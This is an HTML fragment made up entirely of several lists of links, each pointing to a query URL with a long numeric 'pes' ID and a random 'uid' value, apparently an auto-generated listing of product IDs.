<li><a href="/?pes=32973589723&uid=AdYiBWtmVJ">32973589723</a></li>
<li><a href="/?pes=4000388210543&uid=5MvsWjeFrO">4000388210543</a></li>
<li><a href="/?pes=4001094332425&uid=YoEsbAImub">4001094332425</a></li>
<li><a href="/?pes=1005001846360208&uid=oBtFA0aSq2">1005001846360208</a></li>
<li><a href="/?pes=1005002517245971&uid=oH9Ti5VYo3">1005002517245971</a></li>
<li><a href="/?pes=33047300307&uid=8FOep0TGhB">33047300307</a></li>
<li><a href="/?pes=4001092216600&uid=hALvZCptBW">4001092216600</a></li>
<li><a href="/?pes=4001271046565&uid=AY1ZLcGKtD">4001271046565</a></li>
<li><a href="/?pes=4001102539460&uid=tVEHB74vrn">4001102539460</a></li>
<li><a href="/?pes=1005001671177380&uid=piLVnDxzWJ">1005001671177380</a></li>
<li><a href="/?pes=1005001447065287&uid=EiSafdPtpU">1005001447065287</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002136740213&uid=tW7JncriZz">1005002136740213</a></li>
<li><a href="/?pes=4001185127254&uid=l8tx1LzHIw">4001185127254</a></li>
<li><a href="/?pes=1005002023567660&uid=i49w1nLDDD">1005002023567660</a></li>
<li><a href="/?pes=1005002104727191&uid=iLHJMpGTBX">1005002104727191</a></li>
<li><a href="/?pes=4000283335156&uid=4bqbi0VYiJ">4000283335156</a></li>
<li><a href="/?pes=1005001413649879&uid=b3ALz2Baus">1005001413649879</a></li>
<li><a href="/?pes=4000314567999&uid=M8Q4sdofWC">4000314567999</a></li>
<li><a href="/?pes=1005001948564874&uid=KEdbGyb6v7">1005001948564874</a></li>
<li><a href="/?pes=1005002080419252&uid=5c4Ht4A9iP">1005002080419252</a></li>
<li><a href="/?pes=32849561192&uid=SHZ63KTtWs">32849561192</a></li>
<li><a href="/?pes=1005001725281982&uid=6JTNhS56OR">1005001725281982</a></li>
<li><a href="/?pes=32917683996&uid=6mtCB96wkS">32917683996</a></li>
<li><a href="/?pes=32891218812&uid=JhGtbnQv7J">32891218812</a></li>
<li><a href="/?pes=33030343452&uid=BHLCzM6DrD">33030343452</a></li>
<li><a href="/?pes=32922697645&uid=aFwwvf0wMF">32922697645</a></li>
<li><a href="/?pes=1005002835977291&uid=zqzI4sYiz5">1005002835977291</a></li>
<li><a href="/?pes=32985663128&uid=6uiKmgWbVE">32985663128</a></li>
<li><a href="/?pes=1005001720414451&uid=xK8ZMPihuu">1005001720414451</a></li>
<li><a href="/?pes=1005001804097792&uid=oCVHnjPtiz">1005001804097792</a></li>
<li><a href="/?pes=32971918431&uid=r6o8K5m2NB">32971918431</a></li>
<li><a href="/?pes=1005001728054232&uid=tJeyFs7qkr">1005001728054232</a></li>
<li><a href="/?pes=1005001304552777&uid=9bVu7qwgRd">1005001304552777</a></li>
<li><a href="/?pes=32970511638&uid=tUMSXG6qa3">32970511638</a></li>
<li><a href="/?pes=1005002173400299&uid=4lsTLYqgLx">1005002173400299</a></li>
<li><a href="/?pes=4001218979789&uid=W28dyveFFR">4001218979789</a></li>
<li><a href="/?pes=4000003985288&uid=vUecUH3BYR">4000003985288</a></li>
<li><a href="/?pes=4000112632324&uid=uaFb5G10sf">4000112632324</a></li>
<li><a href="/?pes=33041311223&uid=qmkKR5GLS3">33041311223</a></li>
<li><a href="/?pes=4000114175961&uid=RvpCcNVGM0">4000114175961</a></li>
<li><a href="/?pes=1005001858336074&uid=YIzx7zBa28">1005001858336074</a></li>
<li><a href="/?pes=4000920872236&uid=OadYSxUnMR">4000920872236</a></li>
<li><a href="/?pes=32955443915&uid=p3aKXrMLWx">32955443915</a></li>
<li><a href="/?pes=33036075262&uid=Jmhdc8Vhss">33036075262</a></li>
<li><a href="/?pes=33059519776&uid=Y2R6RBHwLS">33059519776</a></li>
<li><a href="/?pes=1005002705005961&uid=1zqZLX8fEI">1005002705005961</a></li>
<li><a href="/?pes=1005002512910707&uid=IOtSlLVKdH">1005002512910707</a></li>
<li><a href="/?pes=1005002075234068&uid=IeNTAtjGCq">1005002075234068</a></li>
<li><a href="/?pes=1005002013264522&uid=XaI2MXgQzm">1005002013264522</a></li>
<li><a href="/?pes=32945152564&uid=tFfzMLYMB6">32945152564</a></li>
<li><a href="/?pes=32868801809&uid=6OAYKU0yQr">32868801809</a></li>
<li><a href="/?pes=32830065260&uid=szZXlf0jOn">32830065260</a></li>
<li><a href="/?pes=1005001687762290&uid=MPbdBpJRcm">1005001687762290</a></li>
<li><a href="/?pes=1005001297046381&uid=1wINdGo3YQ">1005001297046381</a></li>
<li><a href="/?pes=4001233048564&uid=XxIkeepXyV">4001233048564</a></li>
<li><a href="/?pes=1005002059294719&uid=G1Q2p3UUn8">1005002059294719</a></li>
<li><a href="/?pes=4000807849203&uid=CtjRjHBJce">4000807849203</a></li>
<li><a href="/?pes=4001155685124&uid=Dje91DBPqJ">4001155685124</a></li>
<li><a href="/?pes=1005001629341203&uid=M68xxzRmsI">1005001629341203</a></li>
<li><a href="/?pes=33022168272&uid=MBgw2Oyoty">33022168272</a></li>
<li><a href="/?pes=32963283768&uid=KW2tTeqSPd">32963283768</a></li>
<li><a href="/?pes=32851989159&uid=bqLNk2qUPT">32851989159</a></li>
<li><a href="/?pes=1005001315701682&uid=Q9dOnS0d0H">1005001315701682</a></li>
<li><a href="/?pes=1005002628859250&uid=eTNUNXAVY5">1005002628859250</a></li>
<li><a href="/?pes=1005001658577137&uid=fVXNRfVbtT">1005001658577137</a></li>
<li><a href="/?pes=4000599566842&uid=TfacQRNj9Z">4000599566842</a></li>
<li><a href="/?pes=32539893820&uid=W1ubn0J5jV">32539893820</a></li>
<li><a href="/?pes=1005002394962946&uid=xVJaheHRhw">1005002394962946</a></li>
<li><a href="/?pes=4000856633743&uid=qzrRABu2ct">4000856633743</a></li>
<li><a href="/?pes=32839988092&uid=UZErU8HfGT">32839988092</a></li>
<li><a href="/?pes=1005001490148999&uid=RPMZXjkAQu">1005001490148999</a></li>
<li><a href="/?pes=4001313868327&uid=Hpygph8fBS">4001313868327</a></li>
<li><a href="/?pes=4001226052338&uid=uuxK2pNOdo">4001226052338</a></li>
<li><a href="/?pes=32727109269&uid=gqvM9MPEOy">32727109269</a></li>
<li><a href="/?pes=32951073114&uid=wCKLibatuy">32951073114</a></li>
<li><a href="/?pes=4000119080727&uid=9vaBaewOAf">4000119080727</a></li>
<li><a href="/?pes=4000989957029&uid=e3Gxs4B1JW">4000989957029</a></li>
<li><a href="/?pes=32803340176&uid=i4lJfhocrO">32803340176</a></li>
<li><a href="/?pes=4000761815871&uid=6mctOYSCPP">4000761815871</a></li>
<li><a href="/?pes=4000567300454&uid=Eekiz6yh1j">4000567300454</a></li>
<li><a href="/?pes=4001003061310&uid=o4BWpOSoTA">4001003061310</a></li>
<li><a href="/?pes=1005002023422491&uid=UDHOUD4rpY">1005002023422491</a></li>
<li><a href="/?pes=1005002487987149&uid=1UdfGErQBN">1005002487987149</a></li>
<li><a href="/?pes=1005002049635512&uid=kGWZh8JaF2">1005002049635512</a></li>
<li><a href="/?pes=32910241871&uid=DrEfUcnwEA">32910241871</a></li>
<li><a href="/?pes=1005001985499960&uid=TfTM3p2Khp">1005001985499960</a></li>
<li><a href="/?pes=1005002689194249&uid=t2iKG5b8D2">1005002689194249</a></li>
<li><a href="/?pes=1005002604309495&uid=h47TzCh0eI">1005002604309495</a></li>
<li><a href="/?pes=32840625123&uid=kYUUsqAcMY">32840625123</a></li>
<li><a href="/?pes=1005002589535551&uid=Tr5kiC0Eo5">1005002589535551</a></li>
<li><a href="/?pes=4001243589207&uid=8idYWS88ti">4001243589207</a></li>
<li><a href="/?pes=1005002570945558&uid=PMD3FdzvHx">1005002570945558</a></li>
<li><a href="/?pes=1005002210606567&uid=MLuPfs6t8u">1005002210606567</a></li>
<li><a href="/?pes=1005001511469861&uid=TwFYWaHzY5">1005001511469861</a></li>
<li><a href="/?pes=32905174668&uid=6VpURWXlBC">32905174668</a></li>
<li><a href="/?pes=32963112314&uid=5Icjo98IM5">32963112314</a></li>
<li><a href="/?pes=4000305926819&uid=NgtK2hcOjQ">4000305926819</a></li>
<li><a href="/?pes=4000772600623&uid=bwlqWy14er">4000772600623</a></li>
<li><a href="/?pes=4000781592550&uid=9XU63dASxI">4000781592550</a></li>
<li><a href="/?pes=1005002061621705&uid=eLDEB5XfJu">1005002061621705</a></li>
<li><a href="/?pes=4000288296660&uid=o3Tmc8dF9m">4000288296660</a></li>
<li><a href="/?pes=4000799170948&uid=7RHzGFnODb">4000799170948</a></li>
<li><a href="/?pes=1005002206669279&uid=K7D43Zu9iZ">1005002206669279</a></li>
<li><a href="/?pes=1036276252&uid=okBMeRYMTh">1036276252</a></li>
<li><a href="/?pes=33021575617&uid=2oYbaJbxvV">33021575617</a></li>
<li><a href="/?pes=4000187557909&uid=rGcZAMMKRx">4000187557909</a></li>
<li><a href="/?pes=4000005733670&uid=1CorvGRZHV">4000005733670</a></li>
<li><a href="/?pes=1005002273226045&uid=EzlpgUwoAb">1005002273226045</a></li>
<li><a href="/?pes=32827598573&uid=Rj3QEsnO1v">32827598573</a></li>
<li><a href="/?pes=32860793488&uid=TZsJEDIzHs">32860793488</a></li>
<li><a href="/?pes=4001286682316&uid=qEj3u21dtm">4001286682316</a></li>
<li><a href="/?pes=32979314953&uid=MsqgPgEyHj">32979314953</a></li>
<li><a href="/?pes=1005002553982118&uid=QJB2PVYAAJ">1005002553982118</a></li>
<li><a href="/?pes=1005001900435242&uid=6L6MxznE26">1005001900435242</a></li>
<li><a href="/?pes=1005001779305588&uid=uuvPsWoS2N">1005001779305588</a></li>
<li><a href="/?pes=4001269077495&uid=Wj3htrZ9jt">4001269077495</a></li>
<li><a href="/?pes=4000332490266&uid=RDv3m94gb9">4000332490266</a></li>
<li><a href="/?pes=4001288056741&uid=DbWgDbpfbu">4001288056741</a></li>
<li><a href="/?pes=32950947720&uid=xHwCaFALjB">32950947720</a></li>
<li><a href="/?pes=4000106134824&uid=JpIUwxF5Qx">4000106134824</a></li>
<li><a href="/?pes=1005001768333126&uid=lfUTRm7HNm">1005001768333126</a></li>
<li><a href="/?pes=4001238468474&uid=WU40ImcD5u">4001238468474</a></li>
<li><a href="/?pes=1005002264093931&uid=RDcPuQD29c">1005002264093931</a></li>
<li><a href="/?pes=4000738171549&uid=9SYm4fct4L">4000738171549</a></li>
<li><a href="/?pes=1005001447629977&uid=kxR58etb7l">1005001447629977</a></li>
<li><a href="/?pes=32788097695&uid=ijUDCgXCP1">32788097695</a></li>
<li><a href="/?pes=4001155691312&uid=oFseMlasCf">4001155691312</a></li>
<li><a href="/?pes=4001143493640&uid=AXkIJbCjWX">4001143493640</a></li>
<li><a href="/?pes=32920152907&uid=8cEQiJaS33">32920152907</a></li>
<li><a href="/?pes=32968184036&uid=DnIFxgXOyi">32968184036</a></li>
<li><a href="/?pes=1005001309861246&uid=YSJNmCHaSm">1005001309861246</a></li>
<li><a href="/?pes=1005001355198157&uid=lQFXDmsA3W">1005001355198157</a></li>
<li><a href="/?pes=1005001986950815&uid=9ost5uqHMO">1005001986950815</a></li>
<li><a href="/?pes=33028319026&uid=6eYYNHBP5r">33028319026</a></li>
<li><a href="/?pes=1005001860250373&uid=HjueDnM789">1005001860250373</a></li>
<li><a href="/?pes=1005002395362232&uid=Vkwz8bYPi7">1005002395362232</a></li>
<li><a href="/?pes=1005002011490916&uid=Z4t1FUf4vp">1005002011490916</a></li>
<li><a href="/?pes=32856621351&uid=sOGWKLKjmX">32856621351</a></li>
<li><a href="/?pes=1005001359725056&uid=1Vhril5dru">1005001359725056</a></li>
<li><a href="/?pes=4001267786933&uid=oDYOF4HkWx">4001267786933</a></li>
<li><a href="/?pes=4000895227747&uid=zfk8IhcLO2">4000895227747</a></li>
<li><a href="/?pes=32803468538&uid=qWqdhKhIW1">32803468538</a></li>
<li><a href="/?pes=4001078784524&uid=dPI71gKq4W">4001078784524</a></li>
<li><a href="/?pes=1005001632171088&uid=Dcc3YH0LlF">1005001632171088</a></li>
<li><a href="/?pes=1005002603022640&uid=nK3WITJVy3">1005002603022640</a></li>
<li><a href="/?pes=33043547821&uid=wYW1W2lzk4">33043547821</a></li>
<li><a href="/?pes=32916244132&uid=DqamTJOOpr">32916244132</a></li>
<li><a href="/?pes=4001131135453&uid=SnyUgL0RPo">4001131135453</a></li>
<li><a href="/?pes=32955379163&uid=GTIotjVmGj">32955379163</a></li>
<li><a href="/?pes=1005001376927258&uid=yqdX5zueAl">1005001376927258</a></li>
<li><a href="/?pes=32844335678&uid=Orm3buOAky">32844335678</a></li>
<li><a href="/?pes=1005001697720254&uid=2wrSgdXIX9">1005001697720254</a></li>
<li><a href="/?pes=1005001586708371&uid=lUsJg1lJkz">1005001586708371</a></li>
<li><a href="/?pes=4000030546948&uid=o6tAkSXhZf">4000030546948</a></li>
<li><a href="/?pes=32773827190&uid=xSA1dHTb5L">32773827190</a></li>
<li><a href="/?pes=1005001594397189&uid=w2dIOSZADO">1005001594397189</a></li>
<li><a href="/?pes=1005001686368302&uid=id0m37SF4G">1005001686368302</a></li>
<li><a href="/?pes=32997249304&uid=iPgQotqwrZ">32997249304</a></li>
<li><a href="/?pes=4000780311408&uid=9mHBPENjxs">4000780311408</a></li>
<li><a href="/?pes=1005001779362895&uid=w9K9Lr5MWQ">1005001779362895</a></li>
<li><a href="/?pes=1005002537748666&uid=gyRfKd9Om6">1005002537748666</a></li>
<li><a href="/?pes=1005001748085903&uid=WJs1h3Vdrq">1005001748085903</a></li>
<li><a href="/?pes=4000211529265&uid=5wAdhZrDDV">4000211529265</a></li>
<li><a href="/?pes=1000004612475&uid=9fxe749A5t">1000004612475</a></li>
<li><a href="/?pes=4000974372862&uid=NmjfijkbBE">4000974372862</a></li>
<li><a href="/?pes=1005002265180213&uid=TOZwBQDvaU">1005002265180213</a></li>
<li><a href="/?pes=1005002333546189&uid=T0sF5EGsK5">1005002333546189</a></li>
<li><a href="/?pes=4000777653251&uid=VDwyt3hKIh">4000777653251</a></li>
<li><a href="/?pes=32865709076&uid=Tdw5jpc0JC">32865709076</a></li>
<li><a href="/?pes=1005001938149456&uid=ieGbGfnLiu">1005001938149456</a></li>
<li><a href="/?pes=33023490589&uid=6e8gsehW4f">33023490589</a></li>
<li><a href="/?pes=4000085139065&uid=pSXM69OBXG">4000085139065</a></li>
<li><a href="/?pes=1005002295567335&uid=FtCxeFGYT8">1005002295567335</a></li>
<li><a href="/?pes=4001220227579&uid=IR5yaS7c6w">4001220227579</a></li>
<li><a href="/?pes=32799595558&uid=HpL9dx0RfQ">32799595558</a></li>
<li><a href="/?pes=32999292607&uid=dOnC6JXeRJ">32999292607</a></li>
<li><a href="/?pes=1005001868739775&uid=WiSEtEUxLq">1005001868739775</a></li>
<li><a href="/?pes=1005001271459076&uid=mmqut4rinW">1005001271459076</a></li>
<li><a href="/?pes=32869822933&uid=Erto6PRmrW">32869822933</a></li>
<li><a href="/?pes=4000960379124&uid=KMEPI4b6C4">4000960379124</a></li>
<li><a href="/?pes=1005001954061035&uid=wVODYsBSSj">1005001954061035</a></li>
<li><a href="/?pes=1005002688426332&uid=DT5P6Mqb00">1005002688426332</a></li>
<li><a href="/?pes=32959001076&uid=n6d8cgBx0b">32959001076</a></li>
<li><a href="/?pes=4000823746391&uid=YK2drYlYus">4000823746391</a></li>
<li><a href="/?pes=4000080192443&uid=Wy6ppUQoNn">4000080192443</a></li>
<li><a href="/?pes=32950897101&uid=ld2g5PMVTe">32950897101</a></li>
<li><a href="/?pes=1005001942657248&uid=m1zVt05XV3">1005001942657248</a></li>
<li><a href="/?pes=4001121707563&uid=HUAqXrNvT2">4001121707563</a></li>
<li><a href="/?pes=1005002206366234&uid=nka8RfuNbN">1005002206366234</a></li>
<li><a href="/?pes=32798963403&uid=I3Jm2J4snX">32798963403</a></li>
<li><a href="/?pes=1005002254603400&uid=ZVnQA9DXoI">1005002254603400</a></li>
<li><a href="/?pes=33003031125&uid=ztflpJpavA">33003031125</a></li>
<li><a href="/?pes=4000922857200&uid=7Y5SzHxXx4">4000922857200</a></li>
<li><a href="/?pes=4000075089095&uid=qxsCBjNQ9T">4000075089095</a></li>
<li><a href="/?pes=32881973308&uid=qLi4oLaQTC">32881973308</a></li>
<li><a href="/?pes=1005002063947627&uid=r7Xp9Fzzx7">1005002063947627</a></li>
<li><a href="/?pes=4000303792801&uid=oVZFoGklyn">4000303792801</a></li>
<li><a href="/?pes=1005002828427610&uid=ERrquOwfrX">1005002828427610</a></li>
<li><a href="/?pes=32792669573&uid=IvAv8r8zl4">32792669573</a></li>
<li><a href="/?pes=32911301390&uid=i4JmA2wlv8">32911301390</a></li>
<li><a href="/?pes=1005002150559920&uid=Z5L9glhOaa">1005002150559920</a></li>
<li><a href="/?pes=4000885595602&uid=X18Q0Z70BT">4000885595602</a></li>
<li><a href="/?pes=1005001858057864&uid=Kohyvj4ZPK">1005001858057864</a></li>
<li><a href="/?pes=1005002270761516&uid=I8OnJpEt2W">1005002270761516</a></li>
<li><a href="/?pes=4000007996092&uid=yYzmsKEXYC">4000007996092</a></li>
<li><a href="/?pes=1005002330061223&uid=t07OeBl8Cb">1005002330061223</a></li>
<li><a href="/?pes=32900511917&uid=a9roipxWLH">32900511917</a></li>
<li><a href="/?pes=4001100245979&uid=lT2A2iav5T">4001100245979</a></li>
<li><a href="/?pes=1005001690941071&uid=Gwwd5ib7tF">1005001690941071</a></li>
<li><a href="/?pes=1005001442463567&uid=oWQCzSxa3A">1005001442463567</a></li>
<li><a href="/?pes=32893771454&uid=CXZCmKN2H4">32893771454</a></li>
<li><a href="/?pes=1005002588182922&uid=3JBmkYUz86">1005002588182922</a></li>
<li><a href="/?pes=4000668611146&uid=TPKWWoNfSK">4000668611146</a></li>
<li><a href="/?pes=1005002300692494&uid=NCBTuNJBfF">1005002300692494</a></li>
<li><a href="/?pes=32847780442&uid=FWNQWKrFXP">32847780442</a></li>
<li><a href="/?pes=4000111462654&uid=Gdh4LL5GVq">4000111462654</a></li>
<li><a href="/?pes=1005002600411111&uid=LM3TPuRnXA">1005002600411111</a></li>
<li><a href="/?pes=32866576107&uid=LTetlwwsJb">32866576107</a></li>
<li><a href="/?pes=1005002068751305&uid=kWfSouqxsY">1005002068751305</a></li>
<li><a href="/?pes=1005001287871005&uid=31ygBF3nLI">1005001287871005</a></li>
<li><a href="/?pes=1005001683596840&uid=3XdPUPkYlM">1005001683596840</a></li>
<li><a href="/?pes=4000020557070&uid=CAtOsco3em">4000020557070</a></li>
<li><a href="/?pes=4001336305574&uid=fDrToQZHHI">4001336305574</a></li>
<li><a href="/?pes=4000937669991&uid=vjaC2jgShs">4000937669991</a></li>
<li><a href="/?pes=1005002306561047&uid=DFhrqFTlXO">1005002306561047</a></li>
<li><a href="/?pes=4001045900818&uid=J8Mhpu8DME">4001045900818</a></li>
<li><a href="/?pes=1005001700357664&uid=edNUdT6ix0">1005001700357664</a></li>
<li><a href="/?pes=33059731913&uid=DrjVH1wLlb">33059731913</a></li>
<li><a href="/?pes=1005002245334731&uid=R84vAZqeqj">1005002245334731</a></li>
<li><a href="/?pes=10000004590937&uid=6Vrf4IMgvA">10000004590937</a></li>
<li><a href="/?pes=4000390454741&uid=fA81QSfRWI">4000390454741</a></li>
<li><a href="/?pes=1005001487367456&uid=KWes0RuIWG">1005001487367456</a></li>
<li><a href="/?pes=1005001927664236&uid=7lPWOfHxvq">1005001927664236</a></li>
<li><a href="/?pes=4001196309835&uid=Yj0ifg2fQY">4001196309835</a></li>
<li><a href="/?pes=4001120505374&uid=4434bIqn9r">4001120505374</a></li>
<li><a href="/?pes=1005001620214059&uid=eQ5T7Bv4MG">1005001620214059</a></li>
<li><a href="/?pes=1005002546984664&uid=Xpk5zXs6M3">1005002546984664</a></li>
<li><a href="/?pes=32860401224&uid=iKZjdQiGul">32860401224</a></li>
<li><a href="/?pes=1005002780314043&uid=2Spt58TF2z">1005002780314043</a></li>
<li><a href="/?pes=32789813583&uid=UIcygRVj9N">32789813583</a></li>
<li><a href="/?pes=4001093955648&uid=cDC9Njngh2">4001093955648</a></li>
<li><a href="/?pes=32910386578&uid=eMQH7AClCY">32910386578</a></li>
<li><a href="/?pes=1005001281148644&uid=0V5mGBQHVF">1005001281148644</a></li>
<li><a href="/?pes=1005002009051482&uid=w5sqTznA0Q">1005002009051482</a></li>
<li><a href="/?pes=4000701754843&uid=gYGhy0eQ5B">4000701754843</a></li>
<li><a href="/?pes=32824333765&uid=SyDTA6AXGW">32824333765</a></li>
<li><a href="/?pes=4000799352335&uid=w3x5gYFsiD">4000799352335</a></li>
<li><a href="/?pes=1005001834218236&uid=xgEwhHITqs">1005001834218236</a></li>
<li><a href="/?pes=4000300502554&uid=Fsw2o6NlkV">4000300502554</a></li>
<li><a href="/?pes=4000618870667&uid=3bftZlR6do">4000618870667</a></li>
<li><a href="/?pes=1005001888825631&uid=LH49V4oRdJ">1005001888825631</a></li>
<li><a href="/?pes=1005001519920243&uid=5GrtqgrICS">1005001519920243</a></li>
<li><a href="/?pes=1005001803319195&uid=NexVAQum1Z">1005001803319195</a></li>
<li><a href="/?pes=4000104034383&uid=RXqi2qFOz5">4000104034383</a></li>
<li><a href="/?pes=1005002076794887&uid=MKepmE7j78">1005002076794887</a></li>
<li><a href="/?pes=4000090222792&uid=O86E4mey1o">4000090222792</a></li>
<li><a href="/?pes=4001184092250&uid=RWzgwdwOWD">4001184092250</a></li>
<li><a href="/?pes=1005001495108774&uid=Op1Y6WJ6ul">1005001495108774</a></li>
<li><a href="/?pes=1005001770548466&uid=DNdHmQhJUT">1005001770548466</a></li>
<li><a href="/?pes=33059603430&uid=QKJ6DJIEOI">33059603430</a></li>
<li><a href="/?pes=1005001939878508&uid=28VaSrRIrs">1005001939878508</a></li>
<li><a href="/?pes=1005002096151152&uid=73wn7pjjK2">1005002096151152</a></li>
<li><a href="/?pes=33004364111&uid=IKHjwFlNyW">33004364111</a></li>
<li><a href="/?pes=4000177852369&uid=Z2WOvWGTjh">4000177852369</a></li>
<li><a href="/?pes=1005002554398616&uid=fAweBp40qG">1005002554398616</a></li>
<li><a href="/?pes=1942308512&uid=mSBVFJON8m">1942308512</a></li>
<li><a href="/?pes=32918580925&uid=uyjaexzvDC">32918580925</a></li>
<li><a href="/?pes=4000161135572&uid=jJyb5vbplp">4000161135572</a></li>
<li><a href="/?pes=1005002558201867&uid=ahkIDbPnsq">1005002558201867</a></li>
<li><a href="/?pes=4000964380284&uid=wqX6fqV9mN">4000964380284</a></li>
<li><a href="/?pes=4000528240758&uid=REW47dxvdD">4000528240758</a></li>
<li><a href="/?pes=1005001521929001&uid=DPw84OwOhD">1005001521929001</a></li>
<li><a href="/?pes=4001290971843&uid=Lx1HB24ONN">4001290971843</a></li>
<li><a href="/?pes=32928263086&uid=nypcYc43IY">32928263086</a></li>
<li><a href="/?pes=1005002277778411&uid=ToRA2czlt6">1005002277778411</a></li>
<li><a href="/?pes=4001286388177&uid=X96iLgrVJG">4001286388177</a></li>
<li><a href="/?pes=32925904583&uid=kS1A7Ccsf1">32925904583</a></li>
<li><a href="/?pes=32803947907&uid=J3m5X922Qz">32803947907</a></li>
<li><a href="/?pes=1005002294684043&uid=Tly8bLZAaR">1005002294684043</a></li>
<li><a href="/?pes=4000452582256&uid=Vy1x8xUtlR">4000452582256</a></li>
<li><a href="/?pes=4000656215886&uid=ws5RZT6IZE">4000656215886</a></li>
<li><a href="/?pes=4000405408346&uid=sND4lTfQnu">4000405408346</a></li>
<li><a href="/?pes=4001308382726&uid=yZR1cdf8C1">4001308382726</a></li>
<li><a href="/?pes=32864349646&uid=mplDaCexyT">32864349646</a></li>
<li><a href="/?pes=1005002519428640&uid=gWVoknQaOC">1005002519428640</a></li>
<li><a href="/?pes=4001231581919&uid=IHnIfV6X6n">4001231581919</a></li>
<li><a href="/?pes=33017366540&uid=DlX4rbpqGZ">33017366540</a></li>
<li><a href="/?pes=4000415583565&uid=DNa80Uiqim">4000415583565</a></li>
<li><a href="/?pes=32820877279&uid=aysmgMcs6x">32820877279</a></li>
<li><a href="/?pes=4001145295503&uid=j6B085noAA">4001145295503</a></li>
<li><a href="/?pes=32817354808&uid=n7SanxFCYp">32817354808</a></li>
<li><a href="/?pes=1005001506928660&uid=hKrxLr3ZT7">1005001506928660</a></li>
<li><a href="/?pes=4000421260950&uid=WQooMba8xO">4000421260950</a></li>
<li><a href="/?pes=1005002548960510&uid=IDroRc4seO">1005002548960510</a></li>
<li><a href="/?pes=32855126116&uid=R0O4uvpkKS">32855126116</a></li>
<li><a href="/?pes=32850135616&uid=0Xy52QUjZd">32850135616</a></li>
<li><a href="/?pes=32984590820&uid=j8dhJSa1Ei">32984590820</a></li>
<li><a href="/?pes=1005001812141389&uid=w4UTpjjzf0">1005001812141389</a></li>
<li><a href="/?pes=1005001515713806&uid=bvzHp4mjC2">1005001515713806</a></li>
<li><a href="/?pes=1005002270404692&uid=8F49lHE9HV">1005002270404692</a></li>
<li><a href="/?pes=1005001982660572&uid=aLxGSjXZtt">1005001982660572</a></li>
<li><a href="/?pes=1005002753887194&uid=CfQ2R7Lckt">1005002753887194</a></li>
<li><a href="/?pes=4000616735782&uid=nOD25Ub506">4000616735782</a></li>
<li><a href="/?pes=1005002006406531&uid=61UE7PMebu">1005002006406531</a></li>
<li><a href="/?pes=1005002007607186&uid=S4ZIL034IV">1005002007607186</a></li>
<li><a href="/?pes=1005001560491581&uid=Ct8U4UWYue">1005001560491581</a></li>
<li><a href="/?pes=1005001992359245&uid=yGhlSLa0Bx">1005001992359245</a></li>
<li><a href="/?pes=4001042000011&uid=p7R3V9GEnv">4001042000011</a></li>
<li><a href="/?pes=1005001560895757&uid=qff3vRfyrC">1005001560895757</a></li>
<li><a href="/?pes=32992790218&uid=rM85Xitkp8">32992790218</a></li>
<li><a href="/?pes=4000709084601&uid=gmYxYOpX6C">4000709084601</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32630723550&uid=TEWPcfQd0G">32630723550</a></li>
<li><a href="/?pes=32944502252&uid=TzxugeTYbq">32944502252</a></li>
<li><a href="/?pes=1005002542832813&uid=eqwVHzYRe9">1005002542832813</a></li>
<li><a href="/?pes=33006504757&uid=ikxSEozPDr">33006504757</a></li>
<li><a href="/?pes=4000945837056&uid=V7ALbwNazS">4000945837056</a></li>
<li><a href="/?pes=1005001414386418&uid=o6cLQVYmGP">1005001414386418</a></li>
<li><a href="/?pes=4000248687056&uid=GlyMAr92yr">4000248687056</a></li>
<li><a href="/?pes=1005001791995797&uid=meDI27Gg18">1005001791995797</a></li>
<li><a href="/?pes=32852278367&uid=L5WkgpgNZB">32852278367</a></li>
<li><a href="/?pes=4001196447455&uid=hhfnBdKGMY">4001196447455</a></li>
<li><a href="/?pes=1005001860693162&uid=9QYfG4KU7n">1005001860693162</a></li>
<li><a href="/?pes=32295462152&uid=k3HzzlqgM1">32295462152</a></li>
<li><a href="/?pes=4001052896502&uid=JNTR711OuH">4001052896502</a></li>
<li><a href="/?pes=1005001763363679&uid=RjVVkaUxBi">1005001763363679</a></li>
<li><a href="/?pes=4001017945210&uid=n9xuB8pKim">4001017945210</a></li>
<li><a href="/?pes=1005001906700826&uid=FRakTg33BD">1005001906700826</a></li>
<li><a href="/?pes=1005001965445009&uid=RvXmzWuul3">1005001965445009</a></li>
<li><a href="/?pes=1005002058123581&uid=KRCDPcQVHH">1005002058123581</a></li>
<li><a href="/?pes=4000047304079&uid=T9jWBdH2j0">4000047304079</a></li>
<li><a href="/?pes=1005001451976202&uid=xdpf2VGjxY">1005001451976202</a></li>
<li><a href="/?pes=1005002341631909&uid=slLdtdZI7E">1005002341631909</a></li>
<li><a href="/?pes=1005002659233036&uid=1M3BUI9hnh">1005002659233036</a></li>
<li><a href="/?pes=4000169960917&uid=HFxaAAYgIR">4000169960917</a></li>
<li><a href="/?pes=1005001518010407&uid=RT90r5X4Oo">1005001518010407</a></li>
<li><a href="/?pes=32960855917&uid=a4TD8YkW89">32960855917</a></li>
<li><a href="/?pes=4000429665698&uid=MyVK3NE4PO">4000429665698</a></li>
<li><a href="/?pes=1005001346636774&uid=sWNpYbWOeU">1005001346636774</a></li>
<li><a href="/?pes=4000669411205&uid=qtdFCFTap0">4000669411205</a></li>
<li><a href="/?pes=32841502815&uid=7tR7ahrNEM">32841502815</a></li>
<li><a href="/?pes=4000071152611&uid=0XBcoRDx7w">4000071152611</a></li>
<li><a href="/?pes=32855599660&uid=uUmpqOFWLT">32855599660</a></li>
<li><a href="/?pes=1005001774852364&uid=azVIhNZVAy">1005001774852364</a></li>
<li><a href="/?pes=4000465231333&uid=J056HKXp0m">4000465231333</a></li>
<li><a href="/?pes=32982857641&uid=gfNqcmYYC8">32982857641</a></li>
<li><a href="/?pes=1005002001980218&uid=OMegJDdSvJ">1005002001980218</a></li>
<li><a href="/?pes=32970738542&uid=3XWJkocSBT">32970738542</a></li>
<li><a href="/?pes=4000653366393&uid=oKM9fWIRNh">4000653366393</a></li>
<li><a href="/?pes=1005002598002516&uid=R2Vkwqzt38">1005002598002516</a></li>
<li><a href="/?pes=4000529745252&uid=bU4q2KlDda">4000529745252</a></li>
<li><a href="/?pes=4000862879557&uid=gTPsZVQeGr">4000862879557</a></li>
<li><a href="/?pes=4000183589540&uid=gI40oTi5aT">4000183589540</a></li>
<li><a href="/?pes=4000241820509&uid=mF0VrvajnR">4000241820509</a></li>
<li><a href="/?pes=4000945090438&uid=3iRtX0MnZy">4000945090438</a></li>
<li><a href="/?pes=4001160187323&uid=sKB1jUsG2a">4001160187323</a></li>
<li><a href="/?pes=1005001832576002&uid=PEXxZdWPg2">1005001832576002</a></li>
<li><a href="/?pes=4000065602170&uid=LrRLwEw44K">4000065602170</a></li>
